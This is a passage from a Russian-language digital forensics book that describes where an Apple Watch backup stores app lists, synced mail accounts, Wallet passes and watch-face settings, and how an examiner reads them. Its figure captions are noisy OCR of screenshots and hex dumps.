

Рис. 15.4. Содержимое файла activestatemachine.plist. В папке \HomeDomain\Library\DeviceRegistry лежит директория, имя которой включает GUID из файла stateMachine-<GUID>.plist: именно в этой директории хранятся данные из резервной копии Apple Watch (рис. 15.5).



 $169 -$ 

∩

σ-

Рис. 15.5. Папка, в которой хранится резервная копия Apple Watch

В папке NanoAppRegistry содержится информация об установленных на часах приложениях. На рис. 15.6 можно увидеть информацию о приложении Facebook, включая данные Bundle Version, Display Name, Bundle Identifier и Bundle Name. К сожалению, данных приложения в резервной копии часов нет, только информация о приложении.

В базе данных NanoMail\Registry.sqlite хранится информация о почтовых учетных записях, которые синхронизируются с часами.

В частности, в таблице SYNCED ACCOUNT можно найти записи Display Name и Email Address для каждого почтового аккаунта, который синхронизируется с устройством. Ни пароля, ни маркера аутентификации от почтовых аккаунтов в резервной копии нет (рис. 15.7).

В таблице **MAILBOX** можно просмотреть, как организована почта, пролистать папки и подпапки для каждой учетной записи («Входящие», «Исходящие», «Черновики», «Архив» и т. д. — рис. 15.8).

В базе NanoPasses\nanopasses.sqlite3 содержится список записей из приложения Wallet. Программа Wallet — универсальное хранилище кредитных, дебетовых и предоплаченных карт, а также карт магазинов, посадочных талонов, билетов в кино, купонов, бонусных карт, студенческих удостоверений и т. д. Записи Wallet синхронизируются с часами. В частности, часы можно использовать для отображения QR-кода посадочных талонов для их удобного сканирования при посадке на рейс. Для каждой записи доступны данные **Туре ID**, название организации **Organization Name, дата Ingest Date (в формате Apple Cocoa Core Data) и описание Description** (рис. 15.9).





Рис. 15.6. Просмотр данных об установленных на часах приложениях

| <b>Backups</b><br>料<br>$\frac{1}{2}$<br>Q Search<br>E 20 System Files<br><b>Detete</b><br>Export<br>Import.<br>Backward<br>Forward.<br>Restore<br>Open.<br>GameraRollDomain<br>(6) 22 DatabaseDomain<br>Size Permission<br>Date Modified<br>Date Created<br>Name<br>is @ HealthDomain<br>06/22/19 13:50:22<br>84/30/19 16:49:22<br>registry.sqlite<br>540.0 kB - new months<br>@ 25 HemeDomain<br>sa Dig Library<br>HomeDomain/Library/DeviceRegistry/2462001C-6016-4378-E7E9-7198D7F0C718/NanoMail/registry.sqlite<br>×<br>Ţ.<br>瀬<br><b>S</b> Tables<br>DISPLAY NAME SHOULD ARCHIVE<br><b>RESEND REQUESTED RESEND I</b><br>1D<br><b>EMAIL ADDRESSES</b><br>ATTACHMENT_NOT_SYNCEL,<br>54A03817-58F4-4A6F-9A76-A2E80FB88R9D<br><b><i><u>Fightal Forensies</u></i></b> 1<br>mattie epitani@digital-forensics.it 0<br>$\ddot{\phantom{0}}$<br>COMPOSED MESSAGE<br>DB11EEA3-4548-4738-SC68-SC5372DOC7FB Info reality<br>3<br>$\overline{2}$<br><b>CONTROL</b><br>$\mathbf{1}$<br>DA6E8765-53E3-48FB-8C40-698TCBCEFA9E DFA<br>DELETED MESSAGE<br>x<br>a<br>IDS IDENTIFIER NOT YET AC<br>CEFCCR98-9F86-AtEA-A9DE-FBES2D616EFD RealityNet<br>×<br>$\lambda$<br>o<br>IDS IDENTIFIER OBJECT<br>FROF621D BDDS 466E-8307-4E7050E029DA<br>11<br>$\mathbf{5}$<br>Segreteria<br>e<br><b>MAILBOX</b><br>ia<br>019684EA-73A3-4E74-88A5-C820CD27C005<br>Hotmail<br>$\circ$<br>6<br>MAILBOX SYNC VERSION<br>iğ.<br>72E4633E-5E97-4653-8E4F-60EE82D283E6<br>Outlook<br>$\mathcal{T}$<br>ö<br>SYNCED ACCOUNT.<br>SYNCED MESSAGE<br>$\begin{array}{l} \bullet \end{array} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l} \hline \end{tabular} \begin{tabular}{l$<br>(k) Eta CoreLocation<br>Eig EventKeSync<br><b>Dy NanoAppRegistry</b><br><b>Zip NamoMail</b><br>Cap NamoPasses<br>B Ely NanoPreferencesSync<br>(c) 23 NanoSystemSettings<br>PairedSync<br>com.apple.NanoPhotos | $\mathbf{a} \ll \mathbf{X} \in \left[ \mathbf{0} \right] \mathbf{X} \mathbf{A} \left[ \mathbf{x} \right]$ |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| com apple sharing                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| com.apple.tood                                                                                                    | com apple private nanoresourcegrabber                                                                     |  |  |  |  |  |  |  |

Рис. 15.7. Данные о почтовых аккаунтах в резервной копии Apple Watch

σ- $171 -$ Ċ



Рис. 15.8. Просмотр структуры папок электронного почтового ящика

| Backups<br>(a) all NanoAppRegistry<br><b>WangMail</b>                                                                                                    | -8<br>K<br>ᄳ<br>Q Search<br>$\blacksquare$<br>Open<br>Backward<br>Restore<br>Export<br>Import                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>NanoPasses</b><br>PaymentCards<br>iii @ NanoPreferencesSync<br><b>PairedSync</b><br>com apple.NanoPhotos<br>com apple private nanoresourcegrabber<br>com.apple.sharing<br>com.apple.tccd<br>To DeviceRemistry state | <b>Date Created</b><br>Date Modified<br>Size Permission<br>Name<br>11/12/18 23:02:42<br>11/12/18 23:02:42<br>771<br>Catalog archive<br>$-10V - 1$<br>12/15/18 22:23:16<br>12/15/18 22:23:16<br>PassSyncEngine.archive<br>1.5kB<br>$-180 - 1 - 1 - 1$<br>09/15/18 09:51:20<br>09/15/18 09:51-20<br>PaymentCards<br>druge-gr-x<br>nanopasses.solite3<br>12/15/18 22:23:14<br>09/15/18 09:51:20<br>$1.1 \, \text{MB}$ -nw-t-t-                                                                                                    |
| unique id<br>type id                                                                                                    | ingested date localized description<br>organization name<br>Click have to define a filter                                                                                                    |
| Oc+NJo83fq3-17eDWmzVSyHPfzU= pass.com.booking.reservation Booking.com                                                                                                    | 563059511 Situato nel quartiere Jordaan di Amsterdam, il moderno Bank Hotel si trova<br>nell'antico edificio di una ex banca sulla via Haarlemmerstraat, e offre<br>eleganti camere con decorazioni sobrie, letti particolarmente lunghi e TV<br>satellitare a schermo piatto.<br>Dotate di una vista sulla città, tutte le sistemazioni del Bank Hotel sono<br>insonorizzate, e dispongono di aria condizionata, scrivania e bagno in stile<br>contemporaneo con doccia. Come ospiti della struttura potrete usufruire<br>della connessione Wi-Fi gratuita nelle aree comuni. |
| IQx8nkFxkN4lp-KDe8IZ0ViNJqag=<br>pass.com.bestwestern.rewards Best Western Rewards @                                                                                                    | il Bank Hotel si trova a meno di 10 minuti a piedi dalla Stazione ferroviaria<br>centrale di Amsterdam e dalla Casa di Anna Frank, e a 15 minuti di<br>cammino da Piazza Dam, che ospita il Palazzo Reale.<br>558690775 Go. Get. Rewarded.                                                                                                    |

Рис. 15.9. Просмотр данных приложения Wallet



| $V_{\pm}$ Hex Editor: encoded pass                  |                                              |                                              |  |  |                                              |                                                                        |           | $\frac{1}{2}$ and $\frac{1}{2}$ |
|-----------------------------------------------------|----------------------------------------------|----------------------------------------------|--|--|----------------------------------------------|------------------------------------------------------------------------|-----------|---------------------------------|
| 0x0000                                              |                                              |                                              |  |  | 6270 6069 7374 3030 0400 0100 0200 0300 0400 | bplist000                                                              | $\hat{ }$ | Load                            |
| 0x0012 0500 0602 0C02 0D58 2476 6572 7369 6F6E 5824 |                                              |                                              |  |  |                                              | XSversionXS                                                            |           |                                 |
| 0x0024 6F62 6A65 6374 7359 2461 7263 6869 7665 7254 |                                              |                                              |  |  |                                              | objectsY\$archiverT                                                    | 用         | Save                            |
| 0x0036                                              | 2474 6F70 1200 0186 A0AF 1075 0007 0008 005B |                                              |  |  |                                              | $\text{Stop}$ . $u$ , [                                                |           |                                 |
| 9x9948                                              |                                              | 005C 005D 0076 007B 007C 0082 0088 0089 008C |  |  |                                              | $. \ . \ . \ . \ . \ . \ . \ .$                                        |           | Clear                           |
| 8x885A 888D 8894 8898 8847 88BA 88BB 88BC 88BD 88C1 |                                              |                                              |  |  |                                              | $\ldots$ . $6.9.8.8.8.4$                                               |           |                                 |
| 0x006C 00C4 00C5 0034 00C7 00C8 00CD 00D0 00D4 00B3 |                                              |                                              |  |  |                                              | .A.A.A.C.E.f.D.0.3                                                     |           | OK.                             |
| 0x007E 00DF 00E0 00E1 00E2 00E6 00EA 00F5 00F6 00F7 |                                              |                                              |  |  |                                              | .B. a. a. a. e. b. b. i.                                               |           |                                 |
| 0x0090 00F8 00FD 004A 0108 0109 010A 010B 010C 011B |                                              |                                              |  |  |                                              | $.0.0.7.$                                                              |           | Cancel                          |
| 9x9942                                              | 011C 011D 011E 011F 0120 0121 0126 012A 0134 |                                              |  |  |                                              | 1.1.1.1.1.8.7.4                                                        |           |                                 |
| 0x00B4                                              |                                              | 00AB 013F 0140 0141 014C 014D 014E 014F 015A |  |  |                                              | $, \alpha, ?$ . $\omega$ . A. L. M. N. O. Z                            |           |                                 |
| 0x00C6                                              | 015B 015C 015D 0168 0169 016A 016B 016C 0177 |                                              |  |  |                                              | $.[.\.\].h.i.j.k.l.w$                                                  |           |                                 |
| 0x0008                                              | 0178 0179 017A 0185 0186 0187 0188 0193 0194 |                                              |  |  |                                              | $\cdot$ x, y, z, , , , , ,                                             |           |                                 |
| 0x00EA 0195 0196 0198 019E 01A2 01A7 01AB 01AC 01AD |                                              |                                              |  |  |                                              | $ $ $, 6, 8, 8, $                                                      |           |                                 |
| 0x00FC 01C2 01CC 01CF 01D1 01D4 01D5 01DA 01DB 01DC |                                              |                                              |  |  |                                              | A, I, I, N, 0, 0, 0, 0, 0                                              |           |                                 |
| 0x010E 01DD 01DE 01DF 01E0 01E3 01E7 01F5 01F6 01F7 |                                              |                                              |  |  |                                              | $Y. P. B. a. \tilde{a}. c. \tilde{0}. \tilde{0}. +$                    |           |                                 |
| 0x0120 01F8 01FC 01FF 0202 0205 0208 5524 6E75 6C6C |                                              |                                              |  |  |                                              | $.0.0.9.$ USnull                                                       |           |                                 |
| 0x0132 DF10 2A00 0900 0A00 0B00 0C00 0D00 0E00 0F00 |                                              |                                              |  |  |                                              | B. *                                                                   |           |                                 |
| 0x0144 1000 1100 1200 1300 1400 1500 1600 1700 1800 |                                              |                                              |  |  |                                              | .                                                                      |           |                                 |
| 0x0156 1900 1A00 1B00 1C00 1D00 1E00 1F00 2000 2100 |                                              |                                              |  |  |                                              | .                                                                      |           |                                 |
| 0x0168 2200 2300 2400 2500 2600 2700 2800 2900 2400 |                                              |                                              |  |  |                                              | $",#,5,\%,\&;'.(.).*,$                                                 |           |                                 |
| 0x017A 2B00 2C00 2D00 2E00 2F00 3000 3100 3200 3300 |                                              |                                              |  |  |                                              | $+$ . $0.1.2.3.$                                                       |           |                                 |
| 0x018C 3400 3400 3300 3700 3300 3900 3300 3300 3300 |                                              |                                              |  |  |                                              | 4.4.3.7.3.9.3.3.3.                                                     |           |                                 |
| 0x019E 3D00 3E00 3F00 4000 4100 3300 4300 3400 4500 |                                              |                                              |  |  |                                              | $= .2.2.04.A.3.C.4.E.$                                                 |           |                                 |
| 0x01B0 4600 4700 3300 3400 4A00 3300 4C00 4D00 4E00 |                                              |                                              |  |  |                                              | F. G. 3.4. J. 3. L.M.N.                                                |           |                                 |
| 0x01C2 4F00 5000 5100 5200 4700 3300 3400 3300 4700 |                                              |                                              |  |  |                                              | 0.P.0.R.6.3:4.3.6.                                                     |           |                                 |
| 0x01D4 3300 3300 3300 5900 5058 696D 6167 6573 5F32 |                                              |                                              |  |  |                                              | $3.3.3.Y.PXimages_2$                                                   |           |                                 |
| 0x01E6 5772 6576 6F6B 6564 5C6C 6976 6552 656E 6465 |                                              |                                              |  |  |                                              | Wrevoked\liveRende                                                     |           |                                 |
|                                                     |                                              |                                              |  |  |                                              | 0x01F8 7265 645E 6578 7069 7261 7469 6F6E 4461 7465 red^expirationDate |           |                                 |

Рис. 15.10. Просмотр извлеченной из резервной копии информации о брони гостиницы в Booking.com

В некоторых записях доступно поле Encoded Pass, в котором содержится двоичный файл plist с дополнительной информацией (например, описанный выше QR-код посадочного талона). Такие файлы можно извлечь из базы данных и открыть при помощи программы для работы с plist (например, plist Editor, https:// www.icopybot.com/plist-editor.htm).

На рис. 15.10 можно увидеть запись брони гостиницы через **Booking.com**. Поле Encoded Pass можно открыть в SQLiteExpert и сохранить в виде файла.

Далее файл открываем в plist Editor и извлекаем информацию о брони, включая имя гостя, название и адрес гостиницы, даты заезда и выезда, стоимость и номер брони (рис. 15.11).

В папке NanoPreferencesSync хранятся различные файлы, отвечающие за настройки Apple Watch. Наибольший интерес здесь представляет папка \Backup\Files\, в которой содержится информация о циферблатах и их настройках, включая изображения. Все эти файлы представляют собой обычные архивы в формате ZIP (рис. 15.12).

В каждом архиве лежат:

- П Face.json файл с детальными настройками циферблата, включая дату его создания (как обычно, в формате Apple Cocoa Core Data);
- $\Box$  папка Resources с изображением циферблата в формате JPEG, а также файл Images.plist, в котором хранятся метаданные.



Рис. 15.11. Просмотр извлеченной информации в plist Editor

 $174 -$ □ ∘⊓

| BeckupBot for Ped iPhone<br>File View Settings Help                                                                                                    |                                                                                                    |                                                                                                    | ×<br>$\Box$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 36 1<br>Ŵ<br><b>Beckups</b><br>g.<br><b>E US Application Support</b><br>۸<br><b>City Avatar</b><br><b>BulletinBoard</b><br>Calendar<br>CallHistory08<br>Call EsteryTransactions<br>ControlCenter<br><b>Da Cookies</b><br><b>Car DataAccess</b><br><b>E DeviceRegistry</b><br>G-ED 2462001C-6016-4378-B7E9-7196D7F0C718<br><b>Dr AddressBook</b><br>(a) US BulletinDistributor<br>the Corel ocation<br>by EventKitSync<br><b>Co</b> NanoAppRegistry<br><b>WanoMail</b><br><b>By NanoPasses</b><br>PaymentCards<br><b>By NanoPreferencesSync</b><br><b>BECkup</b><br><b>City Files</b><br><b>DD</b> UserDefaults<br><b>Cache</b><br><b>Dr</b> NanoDomains<br><b>Big NanoSystemSettings</b><br><b>Dig Caches</b><br><b>Car PairedSync</b><br>com.apple.NanoPhotos<br>Com apple private nanoresourcegrabber<br>Com.apple.sharing<br>com.apple.tccd<br>DeviceRegistry.state<br>C DoNotDisturb<br>$\epsilon$ . The set of $\epsilon$ | B<br>$\left( \frac{1}{2} \right)$<br>贴<br>Open<br>Backward Forward<br><b>Delete</b><br>Export<br>Import<br>Name A<br>1042FB8FD-9825-4E74-8F6C-44FASDB76AD2<br>10ED389A-CB3F-462A-9704-E2FEE07CFDAF<br>18775260-6903-4451-AD9A-3027A1E1007D<br>2AFCFA19-1CAC-4552-96BA-6109F9E7882B<br>36EE32F1-10F4-44C4-BA14-3F5EE29CBB60<br>46401A2A-222C-407F-AB97-DC7ARA13BD63<br>347AEBE15-BCF1-40CD-BC57-633677D7B236<br>SC22805E-7055-47BE-A9FA-B815D05E51D6<br>3E7E31F2-C7CA-4E62-A11B-DB9E4E85388B<br>38017ABF0-53EF-4770-9245-CC1E6659R50E<br>3088F789-F20C-4736-B18C-96142F6635A0<br>91240D42-489F-4078-B24F-6E04A11F8BF7<br>C392D2BA-4ECE-46C7-83C8-CAF1022EF848<br>108288439-DD07-4586-A863-5C61743E0718<br>ECBB478D-CB07-4955-AB93-22FFD664454A<br>F7FC0DF7-ADD3-4FE2-9AAE-SCC3A0CEB0A1<br>1 index | Q Search<br>Restore<br><b>Date Modified</b><br>Size Permission<br>09/15/18 09:51:53<br>8 - rw-rw-rw-<br>05/07/19 22:12:25<br>82.4 kB -tw-tw-tw-<br>245<br>09/15/18 09:51:53<br>$-W-W-W$<br>09/15/18 09:51:54<br>199<br>-rw-rw-rw-<br>306<br>09/15/18 09:54:27<br>$-W - TW - TW -$<br>308<br>09/15/18 09:54:27<br>-rw-rw-rw-<br>256<br>09/15/18 09:51:54<br>-tw-tw-tw-<br>04/26/19 12:24:45<br>273<br>-rw-rw-rw-<br>06/22/19 12:48:20<br>36<br>- Ne-tw-tw-<br>09/15/18 09:51:53<br>297<br>$-100 - 100 - 100 -$<br>09/15/18 09:51:54<br>195<br>-tw-rw-rw-<br>09/15/18 09:51:55<br>255<br>$-W - TW - TW -$<br>09/15/16 09:51:54<br>313<br>-TW-TW-TW-<br>11/14/18 23:01:05<br>357<br>-ne-tw-tw-<br>795<br>05/07/19 22:12:25<br>$-m-m-m$<br>03/13/19 19:15:16<br>59.3 kB<br>-rw-Ew-tw-<br>05/07/19 22:12:25<br>3.6 kB<br>$-Wr-t-1$ | Date Created<br>09/15/18 09:51:53<br>05/07/19 22:07:26<br>09/15/18 09:51:53<br>09/15/18 09:51:54<br>09/15/18 09:54:27<br>09/15/18 09:54:27<br>09/15/18 09:51:54<br>04/25/19 12:24:45<br>06/22/19 12:48:20<br>09/15/18 09:51:53<br>09/15/18 09:51:54<br>09/15/18 09:51:55<br>09/15/18 09:51:54<br>11/14/18 23:01:05<br>05/07/19 22:12:25<br>03/13/19 19:15:16<br>05/07/19 22:12:25 |
| Welcome to @ackup8nt for iPad iPhone                                                                                                    | Total: 17 Selected: 1 Selected Size: 82.4 kB                                                                                                    |                                                                                                    |                                                                                                    |
